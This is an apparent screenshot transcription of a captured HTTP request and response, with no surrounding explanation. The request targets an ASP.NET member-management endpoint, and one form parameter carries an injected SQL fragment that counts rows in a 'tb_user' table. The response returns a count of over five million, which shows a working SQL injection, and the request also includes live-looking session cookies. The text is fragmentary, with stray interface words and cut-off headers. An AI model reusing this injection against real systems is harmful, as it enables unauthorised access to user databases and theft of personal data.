 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 163
Cookie: UqZBpD3n3iXPAw1X=v1B98ygwSDUVN;
ASP.NET_SessionId=ugqh0axjilsua50mtndi3hyp; MgrFrom=
70D63573F07B6654579680683475E09D6941FD18C13008E37E06D
2488023B05340B9B468A50E0CF3CE947D504772568FBFB4A30CD0
562756E6ABFB819BC6F33A9268D0D4391DFF5A666408BF4748539
5EB3BE80CBFAD837CEDC482EBBCB88B06BC3FBCBE64DCA15CB946
1B9B6B4C07213FB5E3AA32EB8BA09084990AB2A8E9EB3076CD4CC
7576105047D7A7EC9CA2BB7
typecode=5&portcode=-1&actiontype=11&pagecode=
membermgr_list.html&parascount=2&para0=6&para1=
count(*) from tb_user where
convert(varchar,u_lastactive) like '%0%'--
Search
0 highlights
7 X-Aspnet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Cf-Cache-Status: DYNAMIC
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudfl
/report\/v3?s=MMEe1kIpLMw2%2Bjn7DyP9Nacmu4p5c
ijeEASnUuWwI%2FrT%2BR146JwK5u3J64m0PsJyExWEpt
MBtG1hzKuTocQ70aGQ3taEiT6OQRUZWdLTbuKVmEksCF4
group":"cf-nel","max_age":604800}
11 Nel:
{"success_fraction":0,"report_to":"cf-nel","m
604800}
12 Server: cloudflare
13 Cf-Ray: 863aa2e43984840c-LAX
14 Alt-Svc: h3=":443"; ma=86400
15
16 ["1.2", {"rows":[{"Column1":"5274373"}]}]
Search